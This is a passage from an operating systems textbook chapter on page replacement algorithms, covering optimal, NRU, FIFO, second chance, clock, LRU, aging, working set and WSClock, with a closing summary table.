Inverted page tables are common on 64-bit machines because even with a very large page size, the number of page table entries is gigantic. For example, with 4-MB pages and 64-bit virtual addresses,  $2^{42}$  page table entries are needed. Other approaches to handling large virtual memories can be found in Talluri et al. (1995).

## 3.4 PAGE REPLACEMENT ALGORITHMS

When a page fault occurs, the operating system has to choose a page to evict (remove from memory) to make room for the incoming page. If the page to be removed has been modified while in memory, it must be rewritten to the disk to bring the disk copy up to date. If, however, the page has not been changed (e.g., it contains program text), the disk copy is already up to date, so no rewrite is needed. The page to be read in just overwrites the page being evicted.

While it would be possible to pick a random page to evict at each page fault, system performance is much better if a page that is not heavily used is chosen. If a heavily used page is removed, it will probably have to be brought back in quickly, resulting in extra overhead. Much work has been done on the subject of page replacement algorithms, both theoretical and experimental. Below we will describe some of the most important ones.

It is worth noting that the problem of “page replacement” occurs in other areas of computer design as well. For example, most computers have one or more memory caches consisting of recently used 32-byte or 64-byte memory blocks. When the cache is full, some block has to be chosen for removal. This problem is precisely the same as page replacement except on a shorter time scale (it has to be done in a few nanoseconds, not milliseconds as with page replacement). The reason for the shorter time scale is that cache block misses are satisfied from main memory, which has no seek time and no rotational latency.

A second example is in a Web server. The server can keep a certain number of heavily used Web pages in its memory cache. However, when the memory cache is full and a new page is referenced, a decision has to be made which Web page to evict. The considerations are similar to pages of virtual memory, except that the Web pages are never modified in the cache, so there is always a fresh copy “on disk.” In a virtual memory system, pages in main memory may be either clean or dirty.

In all the page replacement algorithms to be studied below, a certain issue arises: when a page is to be evicted from memory, does it have to be one of the faulting process’ own pages, or can it be a page belonging to another process? In the former case, we are effectively limiting each process to a fixed number of pages; in the latter case we are not. Both are possibilities. We will come back to this point in Sec. 3.5.1.

### 3.4.1 The Optimal Page Replacement Algorithm

The best possible page replacement algorithm is easy to describe but impossible to actually implement. It goes like this. At the moment that a page fault occurs, some set of pages is in memory. One of these pages will be referenced on the very next instruction (the page containing that instruction). Other pages may not



be referenced until 10, 100, or perhaps 1000 instructions later. Each page can be labeled with the number of instructions that will be executed before that page is first referenced.

The optimal page replacement algorithm says that the page with the highest label should be removed. If one page will not be used for 8 million instructions and another page will not be used for 6 million instructions, removing the former pushes the page fault that will fetch it back as far into the future as possible. Computers, like people, try to put off unpleasant events for as long as they can.

The only problem with this algorithm is that it is unrealizable. At the time of the page fault, the operating system has no way of knowing when each of the pages will be referenced next. (We saw a similar situation earlier with the shortest-job-first scheduling algorithm—how can the system tell which job is shortest?) Still, by running a program on a simulator and keeping track of all page references, it is possible to implement optimal page replacement on the *second* run by using the page-reference information collected during the *first* run.

In this way, it is possible to compare the performance of realizable algorithms with the best possible one. If an operating system achieves a performance of, say, only 1% worse than the optimal algorithm, effort spent in looking for a better algorithm will yield at most a 1% improvement.

To avoid any possible confusion, it should be made clear that this log of page references refers only to the one program just measured and then with only one specific input. The page replacement algorithm derived from it is thus specific to that one program and input data. Although this method is useful for evaluating page replacement algorithms, it is of no use in practical systems. Below we will study algorithms that *are* useful on real systems.

### 3.4.2 The Not Recently Used Page Replacement Algorithm

In order to allow the operating system to collect useful page usage statistics, most computers with virtual memory have two status bits, *R* and *M*, associated with each page. *R* is set whenever the page is referenced (read or written). *M* is set when the page is written to (i.e., modified). The bits are contained in each page table entry, as shown in Fig. 3-11. It is important to realize that these bits must be updated on every memory reference, so it is essential that they be set by the hardware. Once a bit has been set to 1, it stays 1 until the operating system resets it.

If the hardware does not have these bits, they can be simulated using the operating system's page fault and clock interrupt mechanisms. When a process is started up, all of its page table entries are marked as not in memory. As soon as any page is referenced, a page fault will occur. The operating system then sets the *R* bit (in its internal tables), changes the page table entry to point to the correct page, with mode READ ONLY, and restarts the instruction. If the page is subsequently modified, another page fault will occur, allowing the operating system to set the *M* bit and change the page's mode to READ/WRITE.

The  $R$  and  $M$  bits can be used to build a simple paging algorithm as follows. When a process is started up, both page bits for all its pages are set to 0 by the operating system. Periodically (e.g., on each clock interrupt), the  $R$  bit is cleared, to distinguish pages that have not been referenced recently from those that have been.

When a page fault occurs, the operating system inspects all the pages and divides them into four categories based on the current values of their  $R$  and  $M$  bits:

Class 0: not referenced, not modified.

Class 1: not referenced, modified.

Class 2: referenced, not modified.

Class 3: referenced, modified.

Although class 1 pages seem, at first glance, impossible, they occur when a class 3 page has its  $R$  bit cleared by a clock interrupt. Clock interrupts do not clear the  $M$  bit because this information is needed to know whether the page has to be rewritten to disk or not. Clearing  $R$  but not  $M$  leads to a class 1 page.

The **NRU (Not Recently Used)** algorithm removes a page at random from the lowest-numbered nonempty class. Implicit in this algorithm is the idea that it is better to remove a modified page that has not been referenced in at least one clock tick (typically about 20 msec) than a clean page that is in heavy use. The main attraction of NRU is that it is easy to understand, moderately efficient to implement, and gives a performance that, while certainly not optimal, may be adequate.

### 3.4.3 The First-In, First-Out (FIFO) Page Replacement Algorithm

Another low-overhead paging algorithm is the **FIFO (First-In, First-Out)** algorithm. To illustrate how this works, consider a supermarket that has enough shelves to display exactly  $k$  different products. One day, some company introduces a new convenience food—instant, freeze-dried, organic yogurt that can be reconstituted in a microwave oven. It is an immediate success, so our finite supermarket has to get rid of one old product in order to stock it.


One possibility is to find the product that the supermarket has been stocking the longest (i.e., something it began selling 120 years ago) and get rid of it on the grounds that no one is interested any more. In effect, the supermarket maintains a linked list of all the products it currently sells in the order they were introduced. The new one goes on the back of the list; the one at the front of the list is dropped.

As a page replacement algorithm, the same idea is applicable. The operating system maintains a list of all pages currently in memory, with the most recent arrival at the tail and the least recent arrival at the head. On a page fault, the page at the head is removed and the new page added to the tail of the list. When applied to stores, FIFO might remove mustache wax, but it might also remove flour, salt, or butter. When applied to computers the same problem arises: the oldest page may still be useful. For this reason, FIFO in its pure form is rarely used.

### 3.4.4 The Second-Chance Page Replacement Algorithm

A simple modification to FIFO that avoids the problem of throwing out a heavily used page is to inspect the  $R$  bit of the oldest page. If it is 0, the page is both old and unused, so it is replaced immediately. If the  $R$  bit is 1, the bit is cleared, the page is put onto the end of the list of pages, and its load time is updated as though it had just arrived in memory. Then the search continues.

The operation of this algorithm, called **second chance**, is shown in Fig. 3-15. In Fig. 3-15(a) we see pages  $A$  through  $H$  kept on a linked list and sorted by the time they arrived in memory.




**Figure 3-15.** Operation of second chance. (a) Pages sorted in FIFO order. (b) Page list if a page fault occurs at time 20 and  $A$  has its  $R$  bit set. The numbers above the pages are their load times.

Suppose that a page fault occurs at time 20. The oldest page is  $A$ , which arrived at time 0, when the process started. If  $A$  has the  $R$  bit cleared, it is evicted from memory, either by being written to the disk (if it is dirty), or just abandoned (if it is clean). On the other hand, if the  $R$  bit is set,  $A$  is put onto the end of the list and its “load time” is reset to the current time (20). The  $R$  bit is also cleared. The search for a suitable page continues with  $B$ .

What second chance is looking for is an old page that has not been referenced in the most recent clock interval. If all the pages have been referenced, second chance degenerates into pure FIFO. Specifically, imagine that all the pages in Fig. 3-15(a) have their  $R$  bits set. One by one, the operating system moves the pages to the end of the list, clearing the  $R$  bit each time it appends a page to the end of the list. Eventually, it comes back to page  $A$ , which now has its  $R$  bit cleared. At this point  $A$  is evicted. Thus the algorithm always terminates.

### 3.4.5 The Clock Page Replacement Algorithm

Although second chance is a reasonable algorithm, it is unnecessarily inefficient because it is constantly moving pages around on its list. A better approach is to keep all the page frames on a circular list in the form of a clock, as shown in Fig. 3-16. The hand points to the oldest page.



**Figure 3-16.** The clock page replacement algorithm.

When a page fault occurs, the page being pointed to by the hand is inspected. If its  $R$  bit is 0, the page is evicted, the new page is inserted into the clock in its place, and the hand is advanced one position. If  $R$  is 1, it is cleared and the hand is advanced to the next page. This process is repeated until a page is found with  $R = 0$ . Not surprisingly, this algorithm is called **clock**.

### 3.4.6 The Least Recently Used (LRU) Page Replacement Algorithm

A good approximation to the optimal algorithm is based on the observation that pages that have been heavily used in the last few instructions will probably be heavily used again soon. Conversely, pages that have not been used for ages will probably remain unused for a long time. This idea suggests a realizable algorithm: when a page fault occurs, throw out the page that has been unused for the longest time. This strategy is called **LRU (Least Recently Used)** paging.

Although LRU is theoretically realizable, it is not cheap by a long shot. To fully implement LRU, it is necessary to maintain a linked list of all pages in memory, with the most recently used page at the front and the least recently used page at the rear. The difficulty is that the list must be updated on every memory reference. Finding a page in the list, deleting it, and then moving it to the front is a very time consuming operation, even in hardware (assuming that such hardware could be built).

However, there are other ways to implement LRU with special hardware. Let us consider the simplest way first. This method requires equipping the hardware with a 64-bit counter,  $C$ , that is automatically incremented after each instruction. Furthermore, each page table entry must also have a field large enough to contain the counter. After each memory reference, the current value of  $C$  is stored in the

page table entry for the page just referenced. When a page fault occurs, the operating system examines all the counters in the page table to find the lowest one. That page is the least recently used.

### 3.4.7 Simulating LRU in Software

Although the previous LRU algorithm is (in principle) realizable, few, if any, machines have the required hardware. Instead, a solution that can be implemented in software is needed. One possibility is called the **NFU (Not Frequently Used)** algorithm. It requires a software counter associated with each page, initially zero. At each clock interrupt, the operating system scans all the pages in memory. For each page, the *R* bit, which is 0 or 1, is added to the counter. The counters roughly keep track of how often each page has been referenced. When a page fault occurs, the page with the lowest counter is chosen for replacement.


The main problem with NFU is that it is like an elephant: it never forgets anything. For example, in a multipass compiler, pages that were heavily used during pass 1 may still have a high count well into later passes. In fact, if pass 1 happens to have the longest execution time of all the passes, the pages containing the code for subsequent passes may always have lower counts than the pass-1 pages. Consequently, the operating system will remove useful pages instead of pages no longer in use.

Fortunately, a small modification to NFU makes it able to simulate LRU quite well. The modification has two parts. First, the counters are each shifted right 1 bit before the *R* bit is added in. Second, the *R* bit is added to the leftmost rather than the rightmost bit.

Figure 3-17 illustrates how the modified algorithm, known as **aging**, works. Suppose that after the first clock tick the *R* bits for pages 0 to 5 have the values 1, 0, 1, 0, 1, and 1, respectively (page 0 is 1, page 1 is 0, page 2 is 1, etc.). In other words, between tick 0 and tick 1, pages 0, 2, 4, and 5 were referenced, setting their *R* bits to 1, while the other ones remained 0. After the six corresponding counters have been shifted and the *R* bit inserted at the left, they have the values shown in Fig. 3-17(a). The four remaining columns show the six counters after the next four clock ticks.

When a page fault occurs, the page whose counter is the lowest is removed. It is clear that a page that has not been referenced for, say, four clock ticks will have four leading zeros in its counter and thus will have a lower value than a counter that has not been referenced for three clock ticks.

This algorithm differs from LRU in two important ways. Consider pages 3 and 5 in Fig. 3-17(e). Neither has been referenced for two clock ticks; both were referenced in the tick prior to that. According to LRU, if a page must be replaced, we should choose one of these two. The trouble is, we do not know which of them was referenced last in the interval between tick 1 and tick 2. By recording only 1 bit per time interval, we have now lost the ability to distinguish references early in the



**Figure 3-17.** The aging algorithm simulates LRU in software. Shown are six pages for five clock ticks. The five clock ticks are represented by (a) to (e).

clock interval from those occurring later. All we can do is remove page 3, because page 5 was also referenced two ticks earlier and page 3 was not.

The second difference between LRU and aging is that in aging the counters have a finite number of bits (8 bits in this example), which limits its past horizon. Suppose that two pages each have a counter value of 0. All we can do is pick one of them at random. In reality, it may well be that one of the pages was last referenced nine ticks ago and the other was last referenced 1000 ticks ago. We have no way of seeing that. In practice, however, 8 bits is generally enough if a clock tick is around 20 msec. If a page has not been referenced in 160 msec, it probably is not that important.

### 3.4.8 The Working Set Page Replacement Algorithm

In the purest form of paging, processes are started up with none of their pages in memory. As soon as the CPU tries to fetch the first instruction, it gets a page fault, causing the operating system to bring in the page containing the first instruction. Other page faults for global variables and the stack usually follow quickly. After a while, the process has most of the pages it needs and settles down to run with relatively few page faults. This strategy is called **demand paging** because pages are loaded only on demand, not in advance.

Of course, it is easy enough to write a test program that systematically reads all the pages in a large address space, causing so many page faults that there is not

enough memory to hold them all. Fortunately, most processes do not work this way. They exhibit a **locality of reference**, meaning that during any phase of execution, the process references only a relatively small fraction of its pages. Each pass of a multipass compiler, for example, references only a fraction of all the pages, and a different fraction at that.


The set of pages that a process is currently using is its **working set** (Denning, 1968a; Denning, 1980). If the entire working set is in memory, the process will run without causing many faults until it moves into another execution phase (e.g., the next pass of the compiler). If the available memory is too small to hold the entire working set, the process will cause many page faults and run slowly, since executing an instruction takes a few nanoseconds and reading in a page from the disk typically takes 10 msec. At a rate of one or two instructions per 10 msec, it will take ages to finish. A program causing page faults every few instructions is said to be **thrashing** (Denning, 1968b).

In a multiprogramming system, processes are often moved to disk (i.e., all their pages are removed from memory) to let others have a turn at the CPU. The question arises of what to do when a process is brought back in again. Technically, nothing need be done. The process will just cause page faults until its working set has been loaded. The problem is that having numerous page faults every time a process is loaded is slow, and it also wastes considerable CPU time, since it takes the operating system a few milliseconds of CPU time to process a page fault.

Therefore, many paging systems try to keep track of each process' working set and make sure that it is in memory before letting the process run. This approach is called the **working set model** (Denning, 1970). It is designed to greatly reduce the page fault rate. Loading the pages *before* letting processes run is also called **prepaging**. Note that the working set changes over time.

It has long been known that programs rarely reference their address space uniformly, but that the references tend to cluster on a small number of pages. A memory reference may fetch an instruction or data, or it may store data. At any instant of time,  $t$ , there exists a set consisting of all the pages used by the  $k$  most recent memory references. This set,  $w(k, t)$ , is the working set. Because the  $k = 1$  most recent references must have used all the pages used by the  $k > 1$  most recent references, and possibly others,  $w(k, t)$  is a monotonically nondecreasing function of  $k$ . The limit of  $w(k, t)$  as  $k$  becomes large is finite because a program cannot reference more pages than its address space contains, and few programs will use every single page. Figure 3-18 depicts the size of the working set as a function of  $k$ .

The fact that most programs randomly access a small number of pages, but that this set changes slowly in time explains the initial rapid rise of the curve and then the much slower rise for large  $k$ . For example, a program that is executing a loop occupying two pages using data on four pages may reference all six pages every 1000 instructions, but the most recent reference to some other page may be a million instructions earlier, during the initialization phase. Due to this asymptotic behavior, the contents of the working set is not sensitive to the value of  $k$  chosen. To



**Figure 3-18.** The working set is the set of pages used by the  $k$  most recent memory references. The function  $w(k, t)$  is the size of the working set at time  $t$ .

put it differently, there exists a wide range of  $k$  values for which the working set is unchanged. Because the working set varies slowly with time, it is possible to make a reasonable guess as to which pages will be needed when the program is restarted on the basis of its working set when it was last stopped. Prepaging consists of loading these pages before resuming the process.

To implement the working set model, it is necessary for the operating system to keep track of which pages are in the working set. Having this information also immediately leads to a possible page replacement algorithm: when a page fault occurs, find a page not in the working set and evict it. To implement such an algorithm, we need a precise way of determining which pages are in the working set. By definition, the working set is the set of pages used in the  $k$  most recent memory references (some authors use the  $k$  most recent page references, but the choice is arbitrary). To implement any working set algorithm, some value of  $k$  must be chosen in advance. Then, after every memory reference, the set of pages used by the most recent  $k$  memory references is uniquely determined.

Of course, having an operational definition of the working set does not mean that there is an efficient way to compute it during program execution. One could imagine a shift register of length  $k$ , with every memory reference shifting the register left one position and inserting the most recently referenced page number on the right. The set of all  $k$  page numbers in the shift register would be the working set. In theory, at a page fault, the contents of the shift register could be read out and sorted. Duplicate pages could then be removed. The result would be the working set. However, maintaining the shift register and processing it at a page fault would both be prohibitively expensive, so this technique is never used.

Instead, various approximations are used. One commonly used approximation is to drop the idea of counting back  $k$  memory references and use execution time instead. For example, instead of defining the working set as those pages used during the previous 10 million memory references, we can define it as the set of pages



used during the past 100 msec of execution time. In practice, such a definition is just as good and much easier to work with. Note that for each process, only its own execution time counts. Thus if a process starts running at time  $T$  and has had 40 msec of CPU time at real time  $T + 100$  msec, for working set purposes its time is 40 msec. The amount of CPU time a process has actually used since it started is often called its **current virtual time**. With this approximation, the working set of a process is the set of pages it has referenced during the past  $\tau$  seconds of virtual time.

Now let us look at a page replacement algorithm based on the working set. The basic idea is to find a page that is not in the working set and evict it. In Fig. 3-19 we see a portion of a page table for some machine. Because only pages located in memory are considered as candidates for eviction, pages that are absent from memory are ignored by this algorithm. Each entry contains (at least) two key items of information: the (approximate) time the page was last used and the  $R$  (Referenced) bit. An empty white rectangle symbolizes the other fields not needed for this algorithm, such as the page frame number, the protection bits, and the  $M$  (Modified) bit.




Figure 3-19. The working set algorithm.

The algorithm works as follows. The hardware is assumed to set the  $R$  and  $M$  bits, as discussed earlier. Similarly, a periodic clock interrupt is assumed to cause software to run that clears the *Referenced* bit on every clock tick. On every page fault, the page table is scanned to look for a suitable page to evict.

As each entry is processed, the  $R$  bit is examined. If it is 1, the current virtual time is written into the *Time of last use* field in the page table, indicating that the

page was in use at the time the fault occurred. Since the page has been referenced during the current clock tick, it is clearly in the working set and is not a candidate for removal ( $\tau$  is assumed to span multiple clock ticks).

If  $R$  is 0, the page has not been referenced during the current clock tick and may be a candidate for removal. To see whether or not it should be removed, its age (the current virtual time minus its *Time of last use*) is computed and compared to  $\tau$ . If the age is greater than  $\tau$ , the page is no longer in the working set and the new page replaces it. The scan continues updating the remaining entries.

However, if  $R$  is 0 but the age is less than or equal to  $\tau$ , the page is still in the working set. The page is temporarily spared, but the page with the greatest age (smallest value of *Time of last use*) is noted. If the entire table is scanned without finding a candidate to evict, that means that all pages are in the working set. In that case, if one or more pages with  $R = 0$  were found, the one with the greatest age is evicted. In the worst case, all pages have been referenced during the current clock tick (and thus all have  $R = 1$ ), so one is chosen at random for removal, preferably a clean page, if one exists.

### 3.4.9 The WSClock Page Replacement Algorithm


The basic working set algorithm is cumbersome, since the entire page table has to be scanned at each page fault until a suitable candidate is located. An improved algorithm, which is based on the clock algorithm but also uses the working set information, is called **WSClock** (Carr and Hennessey, 1981). Due to its simplicity of implementation and good performance, it is widely used in practice.

The data structure needed is a circular list of page frames, as in the clock algorithm, and as shown in Fig. 3-20(a). Initially, this list is empty. When the first page is loaded, it is added to the list. As more pages are added, they go into the list to form a ring. Each entry contains the *Time of last use* field from the basic working set algorithm, as well as the  $R$  bit (shown) and the  $M$  bit (not shown).

As with the clock algorithm, at each page fault the page pointed to by the hand is examined first. If the  $R$  bit is set to 1, the page has been used during the current tick so it is not an ideal candidate to remove. The  $R$  bit is then set to 0, the hand advanced to the next page, and the algorithm repeated for that page. The state after this sequence of events is shown in Fig. 3-20(b).

Now consider what happens if the page pointed to has  $R = 0$ , as shown in Fig. 3-20(c). If the age is greater than  $\tau$  and the page is clean, it is not in the working set and a valid copy exists on the disk. The page frame is simply claimed and the new page put there, as shown in Fig. 3-20(d). On the other hand, if the page is dirty, it cannot be claimed immediately since no valid copy is present on disk. To avoid a process switch, the write to disk is scheduled, but the hand is advanced and the algorithm continues with the next page. After all, there might be an old, clean page further down the line that can be used immediately.

2204 Current virtual time



**Figure 3-20.** Operation of the WSClock algorithm. (a) and (b) give an example of what happens when  $R = 1$ . (c) and (d) give an example of  $R = 0$ .

In principle, all pages might be scheduled for disk I/O on one cycle around the clock. To reduce disk traffic, a limit might be set, allowing a maximum of  $n$  pages to be written back. Once this limit has been reached, no new writes would be scheduled.

What happens if the hand comes all the way around and back to its starting point? There are two cases we have to consider:

1. At least one write has been scheduled.
2. No writes have been scheduled.

In the first case, the hand just keeps moving, looking for a clean page. Since one or more writes have been scheduled, eventually some write will complete and its page will be marked as clean. The first clean page encountered is evicted. This page is not necessarily the first write scheduled because the disk driver may reorder writes in order to optimize disk performance.

In the second case, all pages are in the working set, otherwise at least one write would have been scheduled. Lacking additional information, the simplest thing to do is claim any clean page and use it. The location of a clean page could be kept track of during the sweep. If no clean pages exist, then the current page is chosen as the victim and written back to disk.

### 3.4.10 Summary of Page Replacement Algorithms

We have now looked at a variety of page replacement algorithms. Now we will briefly summarize them. The list of algorithms discussed is given in Fig. 3-21.

Algorithm	Comment
Optimal	Not implementable, but useful as a benchmark
NRU (Not Recently Used)	Very crude approximation of LRU
FIFO (First-In, First-Out)	Might throw out important pages
Second chance	Big improvement over FIFO
Clock	Realistic
LRU (Least Recently Used)	Excellent, but difficult to implement exactly
NFU (Not Frequently Used)	Fairly crude approximation to LRU
Aging	Efficient algorithm that approximates LRU well
Working set	Somewhat expensive to implement
WSClock	Good efficient algorithm

**Figure 3-21.** Page replacement algorithms discussed in the text.

The optimal algorithm evicts the page that will be referenced furthest in the future. Unfortunately, there is no way to determine which page this is, so in practice this algorithm cannot be used. It is useful as a benchmark against which other algorithms can be measured, however.

The NRU algorithm divides pages into four classes depending on the state of the  $R$  and  $M$  bits. A random page from the lowest-numbered class is chosen. This algorithm is easy to implement, but it is very crude. Better ones exist.

FIFO keeps track of the order in which pages were loaded into memory by keeping them in a linked list. Removing the oldest page then becomes trivial, but that page might still be in use, so FIFO is a bad choice.

Second chance is a modification to FIFO that checks if a page is in use before removing it. If it is, the page is spared. This modification greatly improves the performance. Clock is simply a different implementation of second chance. It has the same performance properties, but takes a little less time to execute the algorithm.

LRU is an excellent algorithm, but it cannot be implemented without special hardware. If this hardware is not available, it cannot be used. NFU is a crude attempt to approximate LRU. It is not very good. However, aging is a much better approximation to LRU and can be implemented efficiently. It is a good choice.

The last two algorithms use the working set. The working set algorithm gives reasonable performance, but it is somewhat expensive to implement. WSClock is a variant that not only gives good performance but is also efficient to implement.

All in all, the two best algorithms are aging and WSClock. They are based on LRU and the working set, respectively. Both give good paging performance and can be implemented efficiently. A few other good algorithms exist, but these two are probably the most important in practice.

## 3.5 DESIGN ISSUES FOR PAGING SYSTEMS

